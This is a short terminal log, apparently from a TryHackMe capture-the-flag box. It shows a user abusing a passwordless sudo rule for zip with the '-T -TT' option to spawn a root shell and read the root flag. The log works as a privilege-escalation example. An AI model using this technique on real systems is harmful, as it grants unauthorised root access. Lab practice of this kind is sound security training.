 merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\
:/snap/bin

User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# sudo rm $TF
rm: missing operand
Try 'rm --help' for more information.
# whoami
root
# cd /root
# ls
root.txt  ufw
# cat root.txt
THM{Z1P_1S_FAKE}
#